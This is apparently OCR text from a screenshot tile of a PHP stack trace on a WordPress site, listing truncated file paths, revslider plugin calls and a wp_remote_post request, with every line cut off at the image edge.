
wp_remote_post('https://upda
/var/www/grustons.cc/publ
content/plugins/revslider/re
RevSliderLoadBalancer->ref
/var/www/grustons.cc/publi
include_once('/var/www/grus
/var/www/grustons.cc/publ
require_once('/var/www/grus
/var/www/grustons.cc/publ
require_once('/var/www/grus